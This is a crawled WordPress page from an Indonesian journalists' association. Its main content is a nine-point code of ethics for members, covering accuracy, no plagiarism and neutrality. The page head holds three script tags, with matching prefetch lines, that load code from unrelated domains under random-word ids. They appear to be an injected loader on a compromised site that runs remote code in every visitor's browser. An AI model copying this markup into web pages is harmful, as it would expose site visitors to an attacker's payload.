

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sekberwartawan.or.id/kode-etik-wartawan-swi/
body_size: 43708
content:
<!doctype html>
<html lang="id">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KODE ETIK WARTAWAN SWI -</title>
	<meta name="description" content="Kode Etik Wartawan Sekber Wartawan Indonesia (SWI)Setiap Anggota SWI wajib mematuhi Kode Etik Wartawan sebagai berikut :" />
	<link rel="canonical" href="https://sekberwartawan.or.id/kode-etik-wartawan-swi/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KODE ETIK WARTAWAN SWI -" />
	<meta property="og:description" content="Kode Etik Wartawan Sekber Wartawan Indonesia (SWI)Setiap Anggota SWI wajib mematuhi Kode Etik Wartawan sebagai berikut :" />
	<meta property="og:url" content="https://sekberwartawan.or.id/kode-etik-wartawan-swi/" />
	<meta property="article:modified_time" content="2025-03-15T23:13:08+00:00" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sekberwartawan.or.id/kode-etik-wartawan-swi/","url":"https://sekberwartawan.or.id/kode-etik-wartawan-swi/","name":"KODE ETIK WARTAWAN SWI -","isPartOf":{"@id":"https://sekberwartawan.or.id/#website"},"datePublished":"2020-07-28T20:08:02+00:00","dateModified":"2025-03-15T23:13:08+00:00","description":"Kode Etik Wartawan Sekber Wartawan Indonesia (SWI)Setiap Anggota SWI wajib mematuhi Kode Etik Wartawan sebagai berikut :","breadcrumb":{"@id":"https://sekberwartawan.or.id/kode-etik-wartawan-swi/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://sekberwartawan.or.id/kode-etik-wartawan-swi/"]}]},{"@type":"BreadcrumbList","@id":"https://sekberwartawan.or.id/kode-etik-wartawan-swi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://sekberwartawan.or.id/"},{"@type":"ListItem","position":2,"name":"KODE ETIK WARTAWAN SWI"}]},{"@type":"WebSite","@id":"https://sekberwartawan.or.id/#website","url":"https://sekberwartawan.or.id/","name":"Sekber Wartawan Indonesia","description":"","publisher":{"@id":"https://sekberwartawan.or.id/#organization"},"alternateName":"SWI","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sekberwartawan.or.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://sekberwartawan.or.id/#organization","name":"Sekber Wartawan Indonesia","alternateName":"SWI","url":"https://sekberwartawan.or.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://sekberwartawan.or.id/#/schema/logo/image/","url":"https://sekberwartawan.or.id/wp-content/uploads/2025/07/LOGO-WEB-OK-.png","contentUrl":"https://sekberwartawan.or.id/wp-content/uploads/2025/07/LOGO-WEB-OK-.png","width":360,"height":100,"caption":"Sekber Wartawan Indonesia"},"image":{"@id":"https://sekberwartawan.or.id/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://sekberwartawan.or.id/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Umpan Komentar" href="https://sekberwartawan.or.id/comments/feed/" />
<link rel='stylesheet' id='dashicons-css' href='https://sekberwartawan.or.id/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://sekberwartawan.or.id/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' media='all' />
<style id='kia-post-subtitle-style-inline-css'>
.wp-block-kia-post-subtitle{box-sizing:border-box;word-break:break-word}.wp-block-kia-post-subtitle a{display:inline-block}.wp-block-kia-post-subtitle.no-subtitle{opacity:.333}

</style>
<link rel='stylesheet' id='wpberita-fonts-css' href='https://fonts.googleapis.com/css?family=Inria+Sans%3A400%2Citalic%2C700%7CNunito+Sans%3A400%2Citalic%2C600&#038;subset=latin&#038;display=swap&#038;ver=2.1.6' media='all' />
<link rel='stylesheet' id='wpberita-style-css' href='https://sekberwartawan.or.id/wp-content/themes/wpberita/style.css?ver=2.1.6' media='all' />
<style id='wpberita-style-inline-css'>
h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a{font-family:Inria Sans;}h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a,.related-text-onlytitle{font-weight:400;}h1 strong,h2 strong,h3 strong,h4 strong,h5 strong,h6 strong{font-weight:700;}body{font-family:Nunito Sans;--font-reguler:400;--font-bold:600;--background-color:#f8f8f8;--main-color:#000000;--link-color-body:#000000;--hoverlink-color-body:#dd0000;--border-color:#cccccc;--button-bgcolor:#db2b2b;--button-color:#ffffff;--header-bgcolor:#ffffff;--topnav-color:#222222;--bigheadline-color:#f9d000;--mainmenu-color:#ffffff;--mainmenu-hovercolor:#f1c40f;--secondmenu-bgcolor:#E53935;--secondmenu-color:#ffffff;--secondmenu-hovercolor:#dd0000;--content-bgcolor:#ffffff;--content-greycolor:#888888;--greybody-bgcolor:#efefef;--footer-bgcolor:#ffffff;--footer-color:#666666;--footer-linkcolor:#dd3333;--footer-hover-linkcolor:#666666;}.entry-content-single{font-size:16px;}body,body.dark-theme{--scheme-color:#dd0000;--secondscheme-color:#dd0000;--mainmenu-bgcolor:#b50000;}/* Generate Using Cache */
</style>
<script src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js"></script>
<script src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script>
<script src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js"></script>
<link rel="https://api.w.org/" href="https://sekberwartawan.or.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sekberwartawan.or.id/wp-json/wp/v2/pages/376" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sekberwartawan.or.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://sekberwartawan.or.id/?p=376' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sekberwartawan.or.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsekberwartawan.or.id%2Fkode-etik-wartawan-swi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sekberwartawan.or.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsekberwartawan.or.id%2Fkode-etik-wartawan-swi%2F&#038;format=xml" />
<link rel="icon" href="https://sekberwartawan.or.id/wp-content/uploads/2025/03/cropped-SWI-WEB-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sekberwartawan.or.id/wp-content/uploads/2025/03/cropped-SWI-WEB-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sekberwartawan.or.id/wp-content/uploads/2025/03/cropped-SWI-WEB-180x180.png" />
<meta name="msapplication-TileImage" content="https://sekberwartawan.or.id/wp-content/uploads/2025/03/cropped-SWI-WEB-270x270.png" />
</head>

<body class="wp-singular page-template-default page page-id-376 wp-custom-logo wp-embed-responsive wp-theme-wpberita idtheme kentooz gmr-has-mobilemenu">
	<a class="skip-link screen-reader-text" href="#primary">Langsung ke konten</a>
	<div id="topnavwrap" class="gmr-topnavwrap clearfix">
		
		<div class="container">
			<div class="list-flex">
				<div class="row-flex gmr-navleft">
					<a id="gmr-responsive-menu" title="Menu" href="#menus" rel="nofollow"><div class="ktz-i-wrap"><span class="ktz-i"></span><span class="ktz-i"></span><span class="ktz-i"></span></div></a><div class="gmr-logo-mobile"><a class="custom-logo-link" href="https://sekberwartawan.or.id/" title="" rel="home"><img class="custom-logo" src="https://sekberwartawan.or.id/wp-content/uploads/2025/07/LOGO-WEB-OK-.png" width="360" height="100" alt="" loading="lazy" /></a></div><a href="https://sekberwartawan.or.id" class="topnav-button second-topnav-btn nomobile heading-text" title="TENTANG SWI">TENTANG SWI</a>				</div>

				<div class="row-flex gmr-navright">
					
								<div class="gmr-table-search">
									<form method="get" class="gmr-searchform searchform" action="https://sekberwartawan.or.id/">
										<input type="text" name="s" id="s" placeholder="Pencarian" />
										<input type="hidden" name="post_type" value="post" />
										<button type="submit" role="button" class="gmr-search-submit gmr-search-icon">
										<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg>
										</button>
									</form>
								</div>
							<a class="darkmode-button topnav-button" title="Mode Gelap" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="currentColor"><path d="M12 16a4 4 0 0 0 0-8v8Z"/><path fill-rule="evenodd" d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10s10-4.477 10-10S17.523 2 12 2Zm0 2v4a4 4 0 1 0 0 8v4a8 8 0 1 0 0-16Z" clip-rule="evenodd"/></g></svg></a><div class="gmr-search-btn">
					<a id="search-menu-button" class="topnav-button gmr-search-icon" title="Pencarian" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0Z"/></svg></a>
					<div id="search-dropdown-container" class="search-dropdown search">
					<form method="get" class="gmr-searchform searchform" action="https://sekberwartawan.or.id/">
						<input type="text" name="s" id="s" placeholder="Pencarian" />
						<button type="submit" class="gmr-search-submit gmr-search-icon"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg></button>
					</form>
					</div>
				</div>				</div>
			</div>
		</div>
			<div class="gmr-mobilemenuwrap"><div class="container"><div class="gmr-mobilemenu clearfix"><ul id="mobile-menu" class="menu"><li id="menu-item-1183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1183"><a href="https://sekberwartawan.or.id"><span itemprop="name">HOME</span></a></li>
<li id="menu-item-4721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4721"><a href="https://sekberwartawan.or.id/tentang-swi/"><span itemprop="name">Tentang SWI</span></a></li>
<li id="menu-item-919" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-919"><a href="https://sekberwartawan.or.id/peraturan-organisasi-po/"><span itemprop="name">PERATURAN ORGANISASI</span></a></li>
<li id="menu-item-4718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4718"><a href="https://sekberwartawan.or.id/media-mitra/"><span itemprop="name">MEDIA MITRA</span></a></li>
<li id="menu-item-4490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4490"><a href="https://sekberwartawan.or.id/category/info-sekber/"><span itemprop="name">INFO SEKBER</span></a></li>
<li id="menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1100"><a href="https://sekberwartawan.or.id/pengurus/"><span itemprop="name">STRUKTUR PENGURUS</span></a></li>
<li id="menu-item-4855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4855"><a href="https://sekberwartawan.or.id/daftar-anggota/"><span itemprop="name">DAFTAR ANGGOTA</span></a></li>
<li id="menu-item-4881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4881"><a href="https://sekberwartawan.or.id/swi-own/"><span itemprop="name">SWI OWN</span></a></li>
</ul></div></div></div>	</div>

	<div id="page" class="site">

									<header id="masthead" class="site-header">
								<div class="container">
					<div class="site-branding">
						<div class="gmr-logo"><div class="gmr-logo-wrap"><a class="custom-logo-link logolink" href="https://sekberwartawan.or.id" title="" rel="home"><img class="custom-logo" src="https://sekberwartawan.or.id/wp-content/uploads/2025/07/LOGO-WEB-OK-.png" width="360" height="100" alt="" loading="lazy" /></a><div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="currentColor" d="M24 9.4L22.6 8L16 14.6L9.4 8L8 9.4l6.6 6.6L8 22.6L9.4 24l6.6-6.6l6.6 6.6l1.4-1.4l-6.6-6.6L24 9.4z"/></svg></a></div></div></div>					</div><!-- .site-branding -->
				</div>
			</header><!-- #masthead -->
							<div id="main-nav-wrap" class="gmr-mainmenu-wrap">
				<div class="container">
					<nav id="main-nav" class="main-navigation gmr-mainmenu">
						<ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1183"><a href="https://sekberwartawan.or.id">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4721"><a href="https://sekberwartawan.or.id/tentang-swi/">Tentang SWI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-919"><a href="https://sekberwartawan.or.id/peraturan-organisasi-po/">PERATURAN ORGANISASI</a>
<ul class="sub-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://sekberwartawan.or.id/anggaran-dasar-ad/">AD</a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://sekberwartawan.or.id/anggaran-rumah-tangga-art/">ART</a></li>
	<li id="menu-item-4717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4717"><a href="https://sekberwartawan.or.id/juknis-pembentukan-swi/">JUKNIS PEMBENTUKAN SWI</a></li>
	<li id="menu-item-920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-920"><a href="https://sekberwartawan.or.id/sanksi-pelanggaran-anggota-pengurus/">SANKSI ANGGOTA/PENGURUS</a></li>
	<li id="menu-item-922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-922"><a href="https://sekberwartawan.or.id/pedoman-rapat-pleno-pengurus/">PEDOMAN RPP</a></li>
	<li id="menu-item-921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-921"><a href="https://sekberwartawan.or.id/pedoman-pelaksanaan-pelantikan-pengurus-dpw-dan-atau-dpd/">PEDOMAN PELANTIKAN PENGURUS</a></li>
	<li id="menu-item-695" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-376 current_page_item menu-item-695"><a href="https://sekberwartawan.or.id/kode-etik-wartawan-swi/" aria-current="page">KODE ETIK WARTAWAN SWI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4718"><a href="https://sekberwartawan.or.id/media-mitra/">MEDIA MITRA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4490"><a href="https://sekberwartawan.or.id/category/info-sekber/">INFO SEKBER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1100"><a href="https://sekberwartawan.or.id/pengurus/">STRUKTUR PENGURUS</a>
<ul class="sub-menu">
	<li id="menu-item-4714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4714"><a href="https://sekberwartawan.or.id/dpp/">Pengurus Dewan Pimpinan Pusat (DPP)</a></li>
	<li id="menu-item-4713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4713"><a href="https://sekberwartawan.or.id/dpw/">Pengurus Dewan Pimpinan Wilayah (DPW)</a></li>
	<li id="menu-item-4715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4715"><a href="https://sekberwartawan.or.id/dpd/">Pengurus Dewan Pimpinan Daerah (DPD)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4855"><a href="https://sekberwartawan.or.id/daftar-anggota/">DAFTAR ANGGOTA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4881"><a href="https://sekberwartawan.or.id/swi-own/">SWI OWN</a></li>
</ul>					</nav><!-- #main-nav -->
				</div>
			</div>
			
		
		<div id="content" class="gmr-content">

			<div class="container">
				<div class="row">
<main id="primary" class="site-main col-md-8">

	
<article id="post-376" class="post-376 page type-page status-publish">
	<header class="entry-header">
		<h1 class="entry-title">KODE ETIK WARTAWAN SWI</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p><strong>Kode Etik Wartawan Sekber Wartawan Indonesia (SWI)</strong></p>
<p>Setiap Anggota SWI wajib mematuhi Kode Etik Wartawan sebagai berikut :</p>
<ol>
<li>Bersikap santun dan saling menghormati.</li>
<li>Menjaga nama baik Sekber Wartawan Indonesia (SWI).</li>
<li>Menghormati hak masyarakat untuk memperoleh informasi yang benar.</li>
<li>Menyampaikan fakta peristiwa dan tidak beropini.</li>
<li>Tidak melakukan plagiat (copy paste) berita/foto, selalu menyebutkan sumber foto dan/atau kutipan karya jurnalistik media lain.</li>
<li>Menghindari konflik kepentingan dan selalu menjaga netralitas dan independensi.</li>
<li>Patuh dan melaksanaksan Kode Etik Jurnalis (KEJ) Dewan Pers.</li>
<li>Mematuhi Pedoman Pemberitaan Ramah Anak (PPRA)</li>
<li>Mematuhi Pedoman Pemberitaan Ramah Disabilitas (PPRD)</li>
</ol>
<p>Pengawasan dan penetapan sanksi atas pelanggaran Kode Etik Wartawan SWI ini adalah hak Sekber Wartawan Indonesia dan dilaksanakan oleh Dewan Etik.</p>
	</div><!-- .entry-content -->
</article><!-- #post-376 -->

</main><!-- #main -->


<aside id="secondary" class="widget-area col-md-4 pos-sticky">
	<section id="text-14" class="widget widget_text">			<div class="textwidget"><p>____ <strong>BERGABUNG DENGAN SWI</strong> ___</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1443" src="https://sekberwartawan.or.id/wp-content/uploads/2023/06/20230622_185337-1.gif" alt="" width="545" height="271" />&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230; <a href="https://sekberwartawan.or.id/bergabung-dengan-swi/"><b>Klik Disini </b></a>&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;..</p>
</div>
		</section><section id="media_video-5" class="widget widget_media_video"><h3 class="widget-title">SWI Daftar Dewan Pers</h3><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-376-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/TdafNRmzFic?_=1" /><a href="https://youtu.be/TdafNRmzFic">https://youtu.be/TdafNRmzFic</a></video></div></section><section id="media_video-3" class="widget widget_media_video"><h3 class="widget-title">Rakernas 2022</h3><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-376-2" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/UnYb3jn6Gz0?_=2" /><a href="https://youtu.be/UnYb3jn6Gz0">https://youtu.be/UnYb3jn6Gz0</a></video></div></section><section id="wpberita-rp-10" class="widget wpberita-recent"><div class="box-widget"><div class="page-header"><h3 class="widget-title">INFO SWI</h3></div>				<div class="wpberita-list-gallery">
											<div class="list-gallery first-column">
															<a class="post-thumbnail" href="https://sekberwartawan.or.id/siapkan-munas-2026-rpp-dpp-swi-hasilkan-keputusan-strategis/" title="Siapkan Munas 2026, RPP DPP SWI Hasilkan Keputusan Strategis" aria-hidden="true" tabindex="-1">
									<img width="400" height="225" src="https://sekberwartawan.or.id/wp-content/uploads/2025/10/Resize_20251004_084413_3925-400x225.jpg" class="attachment-large size-large wp-post-image" alt="Siapkan Munas 2026, RPP DPP SWI Hasilkan Keputusan Strategis" decoding="async" loading="lazy" srcset="https://sekberwartawan.or.id/wp-content/uploads/2025/10/Resize_20251004_084413_3925-400x225.jpg 400w, https://sekberwartawan.or.id/wp-content/uploads/2025/10/Resize_20251004_084413_3925-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" />								</a>
															<div class="list-gallery-title">
								<a class="recent-title heading-text" href="https://sekberwartawan.or.id/siapkan-munas-2026-rpp-dpp-swi-hasilkan-keputusan-strategis/" title="Siapkan Munas 2026, RPP DPP SWI Hasilkan Keputusan Strategis" rel="bookmark">Siapkan Munas 2026, RPP DPP SWI Hasilkan Keputusan Strategis</a>							</div>
						</div>
												<div class="list-gallery">
															<a class="post-thumbnail" href="https://sekberwartawan.or.id/swi-apresiasi-bpmi-kembalikan-id-card-liputan-istana-diana/" title="SWI Apresiasi BPMI Kembalikan ID Card Liputan Istana Diana" aria-hidden="true" tabindex="-1">
									<img width="250" height="140" src="https://sekberwartawan.or.id/wp-content/uploads/2025/09/WhatsApp-Image-2023-02-13-at-21.32.36-350x250-1-250x140.jpeg" class="attachment-medium-new size-medium-new wp-post-image" alt="SWI Apresiasi BPMI Kembalikan ID Card Liputan Istana Diana" decoding="async" loading="lazy" srcset="https://sekberwartawan.or.id/wp-content/uploads/2025/09/WhatsApp-Image-2023-02-13-at-21.32.36-350x250-1-250x140.jpeg 250w, https://sekberwartawan.or.id/wp-content/uploads/2025/09/WhatsApp-Image-2023-02-13-at-21.32.36-350x250-1-400x225.jpeg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" />								</a>
															<div class="list-gallery-title">
								<a class="recent-title heading-text" href="https://sekberwartawan.or.id/swi-apresiasi-bpmi-kembalikan-id-card-liputan-istana-diana/" title="SWI Apresiasi BPMI Kembalikan ID Card Liputan Istana Diana" rel="bookmark">SWI Apresiasi BPMI Kembalikan ID Card Liputan Istana Diana</a>							</div>
						</div>
												<div class="list-gallery">
															<a class="post-thumbnail" href="https://sekberwartawan.or.id/pencabutan-id-peliputan-wartawan-istana-swi-bentuk-pembungkaman-kemerdekaan-pers/" title="Pencabutan ID Peliputan Wartawan Istana, SWI: Bentuk Pembungkaman Kemerdekaan Pers" aria-hidden="true" tabindex="-1">
									<img width="250" height="140" src="https://sekberwartawan.or.id/wp-content/uploads/2025/09/IMG-20250928-WA0034-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Pencabutan ID Peliputan Wartawan Istana, SWI: Bentuk Pembungkaman Kemerdekaan Pers" decoding="async" loading="lazy" srcset="https://sekberwartawan.or.id/wp-content/uploads/2025/09/IMG-20250928-WA0034-250x140.jpg 250w, https://sekberwartawan.or.id/wp-content/uploads/2025/09/IMG-20250928-WA0034-400x225.jpg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" />								</a>
															<div class="list-gallery-title">
								<a class="recent-title heading-text" href="https://sekberwartawan.or.id/pencabutan-id-peliputan-wartawan-istana-swi-bentuk-pembungkaman-kemerdekaan-pers/" title="Pencabutan ID Peliputan Wartawan Istana, SWI: Bentuk Pembungkaman Kemerdekaan Pers" rel="bookmark">Pencabutan ID Peliputan Wartawan Istana, SWI: Bentuk Pembungkaman Kemerdekaan Pers</a>							</div>
						</div>
						
				</div>
				</div></section><section id="media_image-21" class="widget widget_media_image"><a href="https://ybhmk.or.id/" target="_blank"><img width="320" height="320" src="https://sekberwartawan.or.id/wp-content/uploads/2025/12/Resize_20251203_091550_0063.jpg" class="image wp-image-5088  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://sekberwartawan.or.id/wp-content/uploads/2025/12/Resize_20251203_091550_0063.jpg 320w, https://sekberwartawan.or.id/wp-content/uploads/2025/12/Resize_20251203_091550_0063-100x100.jpg 100w" sizes="auto, (max-width: 320px) 100vw, 320px" /></a></section><section id="media_image-22" class="widget widget_media_image"><a href="https://ybhmk.or.id/learning-center-swi/" target="_blank"><img width="320" height="322" src="https://sekberwartawan.or.id/wp-content/uploads/2025/12/Resize_20251203_091803_3047.jpg" class="image wp-image-5086  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://sekberwartawan.or.id/wp-content/uploads/2025/12/Resize_20251203_091803_3047.jpg 320w, https://sekberwartawan.or.id/wp-content/uploads/2025/12/Resize_20251203_091803_3047-100x100.jpg 100w" sizes="auto, (max-width: 320px) 100vw, 320px" /></a></section><section id="media_image-23" class="widget widget_media_image"><a href="https://www.tiktok.com/@insightpodcast.ofc?_r=1&#038;_t=ZS-91tyMiu8mbH" target="_blank"><img width="295" height="288" src="https://sekberwartawan.or.id/wp-content/uploads/2025/12/Resize_20250801_190156_6146.jpg" class="image wp-image-5089  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section></aside><!-- #secondary -->
			</div>
		</div>
		<div class="gmr-footerbanner text-center"><div class="container"><img src="https://sekberwartawan.or.id/wp-content/uploads/2025/12/badget-SWS-e1762182385800.png" loading="lazy" /> </div></div>	</div><!-- .gmr-content -->

	<footer id="colophon" class="site-footer">
					<div id="footer-sidebar" class="widget-footer" role="complementary">
				<div class="container">
					<div class="row">
													<div class="footer-column col-md-12">
								<section id="sfp_page_plugin_widget-9" class="widget widget_sfp_page_plugin_widget"><h3 class="widget-title">FACEBOOK PAGE</h3><div id="fb-root"></div>
<script>
	(function(d){
		var js, id = 'facebook-jssdk';
		if (d.getElementById(id)) {return;}
		js = d.createElement('script');
		js.id = id;
		js.async = true;
		js.src = "//connect.facebook.net/id_ID/all.js#xfbml=1";
		d.getElementsByTagName('head')[0].appendChild(js);
	}(document));
</script>
<!-- SFPlugin by topdevs.net -->
<!-- Page Plugin Code START -->
<div class="sfp-container">
	<div class="fb-page"
		data-href="https://www.facebook.com/sekberin/"
		data-width="325"
		data-height="250"
		data-hide-cover="false"
		data-show-facepile="true"
		data-small-header="true"
		data-tabs="">
	</div>
</div>
<!-- Page Plugin Code END --></section>							</div>
																																									</div>
				</div>
			</div>
				<div class="container">
			<div class="site-info">
				<div class="gmr-footer-logo">
									</div>

				<div class="gmr-social-icons"><ul class="social-icon"><li><a href="https://www.facebook.com/share/g/1EoJATy6z1erwartawanindonesia" title="Facebook" class="facebook notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M13 9h4.5l-.5 2h-4v9h-2v-9H7V9h4V7.128c0-1.783.186-2.43.534-3.082a3.635 3.635 0 0 1 1.512-1.512C13.698 2.186 14.345 2 16.128 2c.522 0 .98.05 1.372.15V4h-1.372c-1.324 0-1.727.078-2.138.298c-.304.162-.53.388-.692.692c-.22.411-.298.814-.298 2.138V9z" fill="#888888"/><rect x="0" y="0" width="24" height="24" fill="rgba(0, 0, 0, 0)" /></svg></a></li><li><a href="https://www.instagram.com/sekberwartawanindonesia" title="Instagram" class="instagram notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 256 256"><path d="M128 80a48 48 0 1 0 48 48a48.054 48.054 0 0 0-48-48zm0 80a32 32 0 1 1 32-32a32.036 32.036 0 0 1-32 32zm44-132H84a56.064 56.064 0 0 0-56 